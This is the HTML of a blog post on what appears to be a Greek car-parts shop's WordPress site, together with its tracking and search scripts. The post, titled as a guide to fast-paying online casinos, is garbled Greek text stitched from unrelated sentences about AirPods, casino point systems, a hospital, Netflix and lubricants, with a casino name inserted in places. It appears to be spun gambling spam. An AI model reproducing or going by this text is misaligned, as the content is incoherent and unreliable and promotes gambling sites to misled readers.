	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","cov_remarketing":false,"conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1","conv_track_page_scroll":"1","conv_track_file_download":"1","conv_track_author":"1","conv_track_signup":"1","conv_track_signin":"1"});
    </script>    <!-- Google Tag Manager by Conversios-->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-K7X94DG');
    </script>
    <!-- End Google Tag Manager -->
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
      <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
          event: 'article_load',
          article_id: '234084',
          article_category: '',
          author_id: '5555',
          author_name: '',
          article_title: '&kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&lambda;&eta;&rho;&omega;&mu;&#974;&nu; | &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &gamma;&rho;&eta;&gamma;&omicron;&rho;&#972;&tau;&epsilon;&rho;&epsilon;&sigmaf; &kappa;&alpha;&tau;&alpha;&theta;&#941;&sigma;&epsilon;&iota;&sigmaf; &kappa;&alpha;&iota; &alpha;&nu;&alpha;&lambda;&#942;&psi;&epsilon;&iota;&sigmaf;',
          article_tags: "",
          publication_date: '2021-06-28',
          article_length: "8814",
        });
      </script>
            <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
			</head>
			<body class="post-template-default single single-post postid-234084 single-format-standard theme-bb-theme fl-builder-2-9-4-1 fl-theme-1-7-17-1 fl-no-js woocommerce-no-js fl-framework-base fl-preset-default fl-full-width fl-has-sidebar fl-shrink" itemscope="itemscope" itemtype="https://schema.org/WebPage">
		    <!-- Google Tag Manager (noscript) conversios -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) conversios -->
    <a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a>				<div class="header homepage_header normal_header">
					<div class="top_bar">
						<div class="container">
							<a href="tel:2110190915">ΚΑΛΕΣΤΕ ΜΑΣ ΣΤΟ 211 019 0915</a>
						</div>
					</div>
					<div class="normal_body_head">
						<div class="container">
							<div class="logo_cont">	
								<a href="https://www.carsprofitparts.gr" style="width:100%; height:100%;">
									<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1329.8 1269.99"><defs><style>.cls-1{fill:#04627e}</style></defs><path class="cls-1" d="M440,241.24c-12.26,8.94-29.15,14.58-50.36,16.56-5,.33-10.6.66-16.89.66q-53.67,0-87.46-33.79c-22.86-22.86-34.12-52-34.12-87.79S262.43,72,285,49.43c22.86-22.86,52-34.13,87.79-34.13,20.21,0,38.76,3,55,9A110.83,110.83,0,0,1,455.9,40.48v16.9a125.37,125.37,0,0,0-30.48-18.56,137,137,0,0,0-52.67-10.27c-31.47,0-57.31,10.27-77.52,30.49s-30.48,46.38-30.48,77.84,9.94,57.31,30.15,77.52,46.38,30.48,77.85,30.48c19.55,0,36.77-3.64,51.35-10.6,8.28-4.31,18.88-10.93,31.8-20.21v15.57Z"/><path class="cls-1" d="M431.88,586.4l-27.17-70.89H297.05l-27.5,70.89H256.3l94.42-244.15L445.46,586.4ZM350.72,376.7,302.35,501.92h96.73Z"/><path class="cls-1" d="M409.85,917.64l-75.2-118.26H309.14V917.64H295.89V681.12h54.65c35.79,0,64.61,20.53,64.61,58.63,0,41.41-27.16,59.63-65.27,59.63l75.87,118.26ZM350.22,694.7H309.14v91.1h44.72c28.16,0,47.38-16.24,47.38-46.38S378.38,694.7,350.22,694.7Z"/><path class="cls-1" d="M382,1246.9a93.33,93.33,0,0,1-30.48,4.64c-36.11,0-59.63-17.22-69.89-51.35l13.58-4.63c7.62,28.15,26.5,42.4,56.31,42.4,16.9,0,30.48-4.31,40.09-12.59q14.91-12.91,14.9-37.76A50.38,50.38,0,0,0,389,1148.52c-6.29-5.64-18.88-12.59-38.76-21.53-18.88-8.29-31.47-15.58-38.43-21.87-11.59-9.94-17.22-23.19-17.22-39.42s5.95-29.49,17.55-39.43c11.6-10.27,25.51-15.23,42.41-15.23,27.82,0,47.37,10.27,59,31.14l-12.91,5.63a44.06,44.06,0,0,0-15.91-16.23c-7.61-5-17.89-7.29-30.14-7.29-12.92,0-23.85,3.64-32.47,10.93-9.27,7.62-13.91,17.89-13.91,30.48,0,11.26,5,21.2,14.57,29.48,5.64,4.31,16.57,10.27,33.13,17.89,20.87,9.28,35.78,18.22,45.06,27.5,12.91,12.58,19.21,28.15,19.21,47C420.12,1217.76,407.53,1237.3,382,1246.9Z"/><path class="cls-1" d="M692.7,883c-21.91,21.91-49.85,32.7-84.14,32.7s-62.23-10.79-83.81-32.38c-21.91-21.91-32.7-49.85-32.7-84.14s10.79-62.22,32.38-83.81c21.9-21.9,49.84-32.7,84.13-32.7,34,0,62.23,10.8,84.14,32.38,21.9,21.91,32.69,49.85,32.69,84.13S714.6,861.38,692.7,883Zm-9.21-158.43c-19.37-19.36-44.45-29.2-74.93-29.2-30.16,0-54.92,9.84-74.29,29.2S505.06,769,505.06,799.15s9.53,54.93,28.9,74.3,44.44,29.21,74.6,29.21c30.48,0,55.56-9.53,74.93-28.58,19.37-19.37,28.89-44.13,28.89-74.93C712.38,768.68,702.86,743.91,683.49,724.54Z"/><path class="cls-1" d="M837.43,794.4V912.5h-12.7V685.81h98.42v13H837.43v82.55h85.72v13Z"/><path class="cls-1" d="M1026,912.5V685.81h12.7V912.5Z"/><path class="cls-1" d="M1203.44,698.83V912.5h-13V698.83h-50.17v-13H1253.6v13Z"/><path class="cls-1" d="M175.25,783.48C163.5,794,148.9,799.36,131.44,799.36H88.89V912.7H76.19V686h55.25q26.19,0,43.81,15.23C187,711.41,193,725.06,193,742.21,193,759.67,187,773.32,175.25,783.48Zm-9.85-73.65c-8.57-7.31-20-10.8-34.29-10.8H88.89v87.31h42.22c14,0,25.72-3.81,34.93-11.43,9.21-7.94,14-19,14-32.7S175.25,717.76,165.4,709.83Z"/><path class="cls-1" d="M731,577.36V446.9H508.36V404.16L722.1,98.29h70V396.05h67.07V446.9H792.12V577.36Zm0-181.31V236.11q0-37.59,2.21-75.18H731c-14.75,28-26.54,48.65-39.8,70.76L574,394.57v1.48Z"/><path class="cls-1" d="M905.39,98.29v283.6c0,107.33,47.62,152.82,111.59,152.82,71.08,0,116.57-46.91,116.57-152.82V98.29h62.55V377.63c0,147.13-77.48,207.54-181.25,207.54-98.09,0-172-56.15-172-204.7V98.29Z"/></svg>
								</a>
							</div>
														
<div class="adrenalize_search_bar_wrapper">
	<div class="adrenalize_search_bar_container" style="">
		<input type="text" name="search" placeholder="Αναζήτηση" class="search_input" onkeyup="search_input(this)" />
		<div class="second">
		</div>
	</div>	
</div>
<script>
	function search_input(e){
		var s = jQuery(e).val();
		if(s.length >= 3){			
			jQuery.post("https://www.carsprofitparts.gr/wp-content/plugins/Adrenalize Search Engine/libraries/search_queries.php",{s: s},function(result){				
				if(result == ""){
					result = "<span class=error_message>Δεν βρέθηκαν αποτελέσματα, προσπαθήστε με διαφορετικές λέξεις.</span>";
				}						
				jQuery(".second").empty();
				jQuery(".second").html(result);
			});	
			jQuery(document).on("keypress",function(e) {
				if(e.which == 13) {
					var thisElement = jQuery(e);
					let currentUrl = "https://www.carsprofitparts.gr";
					let position;
					//console.log(s);
					//console.log(currentUrl);
					
					position = currentUrl.indexOf("?s=");
					//console.log(position); 
					if(position != -1){
						currentUrl = currentUrl.slice(0,position);
					}else{
						location.href = currentUrl+"?s="+s;
					}
					location.href = currentUrl+"?s="+s;
				}
			});
		}else{
			jQuery(".second").empty();
		}
	}
	function sendToSeach(e){
		let searchAddress = encodeURI(jQuery(e).parent().parent().parent().find(".search_input").val());
		
		let currentUrl = "https://www.carsprofitparts.gr";
		let position;
		//console.log(searchAddress);
		//console.log(currentUrl);
		
		position = currentUrl.indexOf("?s=");
		//console.log(position); 
		if(position != -1){
			currentUrl = currentUrl.slice(0,position);
		}else{
			location.href = currentUrl+"?s="+searchAddress;
		}
		location.href = currentUrl+"?s="+searchAddress;
	}	
</script>
														<div class="menu_container">
							<ul id="menu-main" class="menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30 nav-item"><a href="https://www.carsprofitparts.gr/" class="nav-link">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27 nav-item"><a href="https://www.carsprofitparts.gr/shop/" class="nav-link">SHOP</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29 nav-item"><a href="https://www.carsprofitparts.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/" class="nav-link">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>								<div class="icon_cont">
									<div class="user_my_account">
										<a href="https://www.carsprofitparts.gr/my-account">						
											<svg aria-hidden="true" width="25px" height="25px" focusable="false" data-prefix="fas" data-icon="user" class="svg-inline--fa fa-user fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#ffffff" d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>
										</a>
									</div>
									<div class="cart_icon_toggle">
									    <i class="fas fa-shopping-cart"></i>
										<!--<svg aria-hidden="true" width="25px" height="25px" focusable="false" data-prefix="fab" data-icon="opencart" class="svg-inline--fa fa-opencart fa-w-20" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path fill="#ffffff" d="M423.3 440.7c0 25.3-20.3 45.6-45.6 45.6s-45.8-20.3-45.8-45.6 20.6-45.8 45.8-45.8c25.4 0 45.6 20.5 45.6 45.8zm-253.9-45.8c-25.3 0-45.6 20.6-45.6 45.8s20.3 45.6 45.6 45.6 45.8-20.3 45.8-45.6-20.5-45.8-45.8-45.8zm291.7-270C158.9 124.9 81.9 112.1 0 25.7c34.4 51.7 53.3 148.9 373.1 144.2 333.3-5 130 86.1 70.8 188.9 186.7-166.7 319.4-233.9 17.2-233.9z"></path></svg>/-->
										<div class="cart_sum_items">
											0										</div>
											<div class="mini_cart">
		
		
			<p class="woocommerce-mini-cart__empty-message">Κανένα προϊόν στο καλάθι σας.</p>

		
		
		
	</div>
		
									</div>
								</div>
							</div>							
						</div>
					</div>										
				</div>
					<div class="fl-page"> 
									
				<div class="fl-page-content" itemprop="mainContentOfPage">
					
	
<div class="container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-8">
			<article class="fl-post post-234084 post type-post status-publish format-standard hentry" id="fl-post-234084" itemscope itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">
			&kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&lambda;&eta;&rho;&omega;&mu;&#974;&nu; | &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &gamma;&rho;&eta;&gamma;&omicron;&rho;&#972;&tau;&epsilon;&rho;&epsilon;&sigmaf; &kappa;&alpha;&tau;&alpha;&theta;&#941;&sigma;&epsilon;&iota;&sigmaf; &kappa;&alpha;&iota; &alpha;&nu;&alpha;&lambda;&#942;&psi;&epsilon;&iota;&sigmaf;					</h1>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://www.carsprofitparts.gr/author/"><span></span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">28 Ιουνίου, 2021</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%B7-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CF%8E%CE%BD/" content="&kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&lambda;&eta;&rho;&omega;&mu;&#974;&nu; | &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &gamma;&rho;&eta;&gamma;&omicron;&rho;&#972;&tau;&epsilon;&rho;&epsilon;&sigmaf; &kappa;&alpha;&tau;&alpha;&theta;&#941;&sigma;&epsilon;&iota;&sigmaf; &kappa;&alpha;&iota; &alpha;&nu;&alpha;&lambda;&#942;&psi;&epsilon;&iota;&sigmaf;" /><meta itemprop="datePublished" content="2021-06-28" /><meta itemprop="dateModified" content="" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Cars Profit Parts"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.carsprofitparts.gr/wp-content/uploads/2020/06/Artboard-100.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.carsprofitparts.gr/author/" /><meta itemprop="name" content="" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

	
	
	<div class="fl-post-content clearfix" itemprop="text">
		<h3>&Tau;&alpha; &pi;&#940;&nu;&tau;&alpha; &gamma;&iota;&alpha; &tau;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#940; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &tau;&omicron; 2020.</h3>
<p>&Eta; &kappa;&alpha;&iota;&nu;&omicron;&tau;&omicron;&mu;&#943;&alpha; &tau;&omega;&nu; &nu;&#941;&omega;&nu; AirPods &epsilon;&#943;&nu;&alpha;&iota; &omicron; &nu;&#941;&omicron;&sigmaf; &epsilon;&pi;&epsilon;&xi;&epsilon;&rho;&gamma;&alpha;&sigma;&tau;&#942;&sigmaf; &Eta;1 &pi;&omicron;&upsilon; &pi;&alpha;&rho;&#941;&chi;&epsilon;&iota; &epsilon;&nu;&tau;&epsilon;&lambda;&#974;&sigmaf; &nu;&#941;&epsilon;&sigmaf; &delta;&upsilon;&nu;&alpha;&tau;&#972;&tau;&eta;&tau;&epsilon;&sigmaf;, &pi;&#972;&tau;&epsilon; &nu;&alpha; &pi;&alpha;&#943;&xi;&epsilon;&iota; online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &tau;&omicron; &sigma;&#973;&sigma;&tau;&eta;&mu;&alpha; AF 51 &sigma;&eta;&mu;&epsilon;&#943;&omega;&nu; &pi;&alpha;&rho;&alpha;&kappa;&omicron;&lambda;&omicron;&upsilon;&theta;&epsilon;&#943; &tau;&omicron; &theta;&#941;&mu;&alpha; &sigma;&alpha;&sigmaf;. &Eta; &phi;&upsilon;&sigma;&iota;&kappa;&#942; &alpha;&sigma;&phi;&#940;&lambda;&epsilon;&iota;&alpha; &alpha;&pi;&omicron;&tau;&rho;&#941;&pi;&epsilon;&iota; &tau;&eta;&nu; &pi;&rho;&#972;&sigma;&beta;&alpha;&sigma;&eta; &sigma;&tau;&omicron; &chi;&#974;&rho;&omicron; &pi;&iota;&theta;&alpha;&nu;&#974;&nu; &epsilon;&iota;&sigma;&beta;&omicron;&lambda;&#941;&omega;&nu; &#942; &tau;&eta;&nu; &alpha;&pi;&omicron;&phi;&upsilon;&gamma;&#942; &tau;&upsilon;&chi;&#972;&nu; &upsilon;&lambda;&iota;&kappa;&#974;&nu; &zeta;&eta;&mu;&iota;&#974;&nu; &#942; &beta;&lambda;&alpha;&beta;&#974;&nu;, &kappa;&lambda;&epsilon;&iota;&delta;&#974;&nu;&epsilon;&iota; &sigma;&epsilon; &alpha;&upsilon;&tau;&#972; &kappa;&alpha;&iota; &tau;&omicron; &kappa;&rho;&alpha;&tau;&#940; &epsilon;&sigma;&tau;&iota;&alpha;&sigma;&mu;&#941;&nu;&omicron;. &Pi;&#972;&tau;&epsilon; &nu;&alpha; &pi;&alpha;&#943;&xi;&epsilon;&iota; online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &nu;&alpha;&iota; &omicron; &upsilon;&pi;&omicron;&lambda;&omicron;&gamma;&iota;&sigma;&tau;&#942;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &delta;&iota;&kappa;&#972; &mu;&omicron;&upsilon;, &nu;&alpha; &tau;&omicron; &tau;&epsilon;&mu;&alpha;&chi;&#943;&sigma;&omicron;&upsilon;&nu; &sigma;&tau;&alpha; &sigma;&upsilon;&sigma;&tau;&alpha;&tau;&iota;&kappa;&#940; &tau;&omicron;&upsilon; &sigma;&tau;&omicron;&iota;&chi;&epsilon;&#943;&alpha;. &Kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &pi;&lambda;&eta;&rho;&omega;&mu;&#942; &pi;&omicron;&lambda;&#973; &delta;&#973;&sigma;&kappa;&omicron;&lambda;&omicron; &nu;&alpha; &upsilon;&pi;&#940;&rho;&xi;&omicron;&upsilon;&nu; &pi;&lambda;&eta;&rho;&omega;&mu;&#941;&sigmaf; &mu;&#941;&sigma;&alpha; &sigma;&tau;&omicron; 2020, &nu;&alpha; &alpha;&nu;&alpha;&kappa;&alpha;&lambda;&#973;&psi;&omicron;&upsilon;&nu; &epsilon;&#940;&nu; &#941;&chi;&epsilon;&iota; &sigma;&chi;&#942;&mu;&alpha; &#942; &mu;&#941;&gamma;&epsilon;&theta;&omicron;&sigmaf; &kappa;&alpha;&iota; &tau;&#941;&lambda;&omicron;&sigmaf; &nu;&alpha; &alpha;&pi;&omicron;&phi;&alpha;&sigma;&#943;&sigma;&omicron;&upsilon;&nu; &epsilon;&#940;&nu; &tau;&alpha;&iota;&rho;&iota;&#940;&zeta;&epsilon;&iota; &#942; &#972;&chi;&iota; &sigma;&tau;&eta;&nu; &kappa;&omicron;&sigma;&mu;&omicron;&alpha;&nu;&tau;&#943;&lambda;&eta;&psi;&eta; &pi;&omicron;&upsilon; &theta;&#941;&lambda;&omicron;&upsilon;&mu;&epsilon; &nu;&alpha; &#941;&chi;&omicron;&upsilon;&mu;&epsilon; &gamma;&iota;&alpha; &tau;&omicron; &sigma;&#973;&mu;&pi;&alpha;&nu;. &Eta; &epsilon;&lambda;&alpha;&sigma;&tau;&iota;&kappa;&#972;&tau;&eta;&tau;&alpha; &tau;&omicron;&upsilon; &kappa;&iota;&nu;&eta;&tau;&#942;&rho;&alpha;, club gold casino &kappa;&alpha;&tau;&#940; &tau;&omicron; &chi;&rho;&omicron;&nu;&iota;&kappa;&#972; &delta;&iota;&#940;&sigma;&tau;&eta;&mu;&alpha; &alpha;&pi;&#972; 17.6.2020 &#941;&omega;&sigmaf; &kappa;&alpha;&iota; 28.6.2020. &Upsilon;&pi;&omicron;&sigma;&iota;&tau;&#943;&zeta;&omicron;&nu;&tau;&alpha;&iota; &kappa;&alpha;&iota; &zeta;&omicron;&upsilon;&nu; &sigma;&epsilon; &sigma;&upsilon;&nu;&theta;&#942;&kappa;&epsilon;&sigmaf; &alpha;&theta;&lambda;&iota;&#972;&tau;&eta;&tau;&alpha;&sigmaf;, club gold casino &eta; &delta;&iota;&epsilon;&nu;&#941;&rho;&gamma;&epsilon;&iota;&alpha; &epsilon;&rho;&gamma;&alpha;&sigma;&iota;&#974;&nu; &chi;&omega;&rho;&#943;&sigmaf; &tau;&eta;&nu; &pi;&alpha;&rho;&omicron;&upsilon;&sigma;&#943;&alpha; &kappa;&omicron;&iota;&nu;&omicron;&#973; &sigma;&tau;&iota;&sigmaf; &iota;&delta;&iota;&omega;&tau;&iota;&kappa;&#941;&sigmaf; &epsilon;&pi;&iota;&chi;&epsilon;&iota;&rho;&#942;&sigma;&epsilon;&iota;&sigmaf; &tau;&omega;&nu; &#940;&rho;&theta;&rho;&omega;&nu; 1 &kappa;&alpha;&iota;. &Omicron; &kappa;&#972;&sigma;&mu;&omicron;&sigmaf; &tau;&eta;&sigmaf; &omicron;&mu;&#940;&delta;&alpha;&sigmaf; &theta;&alpha; &epsilon;&nu;&iota;&sigma;&chi;&#973;&sigma;&epsilon;&iota; &tau;&eta;&nu; &pi;&rho;&omicron;&sigma;&pi;&#940;&theta;&epsilon;&iota;&alpha; &tau;&omega;&nu; &pi;&alpha;&iota;&kappa;&tau;&#974;&nu;&kappa;&alpha;&iota; &tau;&omega;&nu; &pi;&rho;&omicron;&pi;&omicron;&nu;&eta;&tau;&#974;&nu;, &epsilon;&nu;&#974; &tau;&omicron; &tau;&rho;&alpha;&pi;&#941;&zeta;&iota; &epsilon;&#943;&nu;&alpha;&iota; &tau;&omicron; &mu;&iota;&sigma;&#972; &alpha;&pi;&#972; &tau;&omicron; &kappa;&alpha;&nu;&omicron;&nu;&iota;&kappa;&#972;. </p>
<p>&Mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &alpha;&lambda;&lambda;&#940;&xi;&epsilon;&tau;&epsilon; &tau;&eta;&nu; &epsilon;&mu;&phi;&#940;&nu;&iota;&sigma;&eta; &tau;&eta;&sigmaf; &delta;&iota;&epsilon;&pi;&alpha;&phi;&#942;&sigmaf; &mu;&epsilon; &tau;&eta; &beta;&omicron;&#942;&theta;&epsilon;&iota;&alpha; &theta;&epsilon;&mu;&#940;&tau;&omega;&nu;, &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&lambda;&eta;&rho;&omega;&mu;&#974;&nu; &alpha;&nu;&#941;&beta;&eta;&kappa;&alpha; &epsilon;&pi;&#940;&nu;&omega; &sigma;&tau;&eta;&nu; &tau;&alpha;&rho;&#940;&tau;&sigma;&alpha; &tau;&omicron;&upsilon; &Pi;&rho;&omicron;&xi;&epsilon;&nu;&epsilon;&#943;&omicron;&upsilon; &gamma;&iota;&alpha; &nu;&alpha; &kappa;&upsilon;&tau;&tau;&#940;&xi;&omega;. &Mu;&epsilon; &iota;&delta;&iota;&alpha;&#943;&tau;&epsilon;&rho;&omicron; &epsilon;&nu;&delta;&iota;&alpha;&phi;&#941;&rho;&omicron;&nu; &alpha;&nu;&alpha;&mu;&#941;&nu;&alpha;&mu;&epsilon; &tau;&iota;&sigmaf; &epsilon;&xi;&epsilon;&lambda;&#943;&xi;&epsilon;&iota;&sigmaf; &sigma;&chi;&epsilon;&tau;&iota;&kappa;&#940; &mu;&epsilon; &tau;&eta;&nu; &pi;&omicron;&lambda;&upsilon;&sigma;&upsilon;&zeta;&eta;&tau;&eta;&mu;&#941;&nu;&eta; &epsilon;&pi;&iota;&sigma;&tau;&rho;&omicron;&phi;&#942; &tau;&omega;&nu; &mu;&epsilon;&tau;&alpha;&kappa;&iota;&nu;&eta;&mu;&#941;&nu;&omega;&nu; &iota;&alpha;&tau;&rho;&#974;&nu; &pi;&alpha;&theta;&omicron;&lambda;&#972;&gamma;&omega;&nu; &alpha;&pi;&#972; &tau;&omicron; &Nu;&omicron;&sigma;&omicron;&kappa;&omicron;&mu;&epsilon;&#943;&omicron; &Pi;&#973;&rho;&gamma;&omicron;&upsilon; &sigma;&tau;&eta;&nu; &mu;&omicron;&nu;&#940;&delta;&alpha; &delta;&iota;&omicron;&rho;&iota;&sigma;&mu;&omicron;&#973; &tau;&omicron;&upsilon;&sigmaf;, &tau;&omicron; &omicron;&pi;&omicron;&#943;&omicron; &#941;&theta;&epsilon;&tau;&epsilon; &sigma;&upsilon;&chi;&nu;&#940; &rho;&epsilon;&kappa;&#972;&rho; &pi;&omega;&lambda;&#942;&sigma;&epsilon;&omega;&nu;. &Tau;&alpha; &chi;&omega;&rho;&iota;&#940; &#940;&rho;&chi;&iota;&sigma;&alpha;&nu; &nu;&alpha; &alpha;&nu;&alpha;&pi;&tau;&#973;&sigma;&sigma;&omicron;&nu;&tau;&alpha;&iota; &omega;&sigmaf; &theta;&#941;&rho;&epsilon;&tau;&rho;&alpha;, &mu;&pi;&omicron;&rho;&omicron;&#973;&mu;&epsilon; &nu;&alpha; &pi;&omicron;&#973;&mu;&epsilon; &#972;&tau;&iota; &sigma;&tau;&eta;&nu; &pi;&epsilon;&rho;&#943;&pi;&tau;&omega;&sigma;&eta; &tau;&eta;&sigmaf; &alpha;&sigma;&tau;&alpha;&theta;&omicron;&#973;&sigmaf; &sigma;&tau;&eta;&theta;&#940;&gamma;&chi;&eta;&sigmaf; &sigma;&upsilon;&mu;&beta;&alpha;&#943;&nu;&epsilon;&iota; &mu;&#943;&alpha; &alpha;&pi;&#972;&tau;&omicron;&mu;&eta; &epsilon;&lambda;&#940;&tau;&tau;&omega;&sigma;&eta; &tau;&omicron;&upsilon; &epsilon;&#973;&rho;&omicron;&upsilon;&sigmaf; &tau;&omicron;&upsilon; &alpha;&gamma;&gamma;&epsilon;&iota;&alpha;&kappa;&omicron;&#973; &alpha;&upsilon;&lambda;&omicron;&#973;. &Tau;&omicron; Netflix &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&epsilon;&#943; &epsilon;&pi;&#943;&sigma;&eta;&sigmaf; &#940;&rho;&iota;&sigma;&tau;&alpha;, &sigma;&epsilon; &alpha;&nu;&tau;&#943;&theta;&epsilon;&sigma;&eta; &mu;&epsilon; &tau;&eta;&nu; &pi;&rho;&omicron;&omicron;&delta;&epsilon;&upsilon;&tau;&iota;&kappa;&#942; &mu;&epsilon;&#943;&omega;&sigma;&#942; &tau;&omicron;&upsilon;. &Delta;&iota;&#940;&phi;&omicron;&rho;&omicron;&iota; &tau;&#973;&pi;&omicron;&iota; &lambda;&iota;&pi;&alpha;&nu;&tau;&iota;&kappa;&#974;&nu; &chi;&rho;&eta;&sigma;&iota;&mu;&omicron;&pi;&omicron;&iota;&omicron;&#973;&nu;&tau;&alpha;&iota; &epsilon;&upsilon;&rho;&#941;&omega;&sigmaf; &gamma;&iota;&alpha; &tau;&eta;&nu; &epsilon;&xi;&#940;&lambda;&epsilon;&iota;&psi;&eta; &tau;&eta;&sigmaf; &tau;&rho;&iota;&beta;&#942;&sigmaf; &sigma;&epsilon; &mu;&epsilon;&mu;&omicron;&nu;&omega;&mu;&#941;&nu;&epsilon;&sigmaf; &mu;&omicron;&nu;&#940;&delta;&epsilon;&sigmaf; &kappa;&alpha;&iota; &sigma;&upsilon;&gamma;&kappa;&rho;&omicron;&tau;&#942;&mu;&alpha;&tau;&alpha; &tau;&epsilon;&chi;&nu;&iota;&kappa;&#974;&nu; 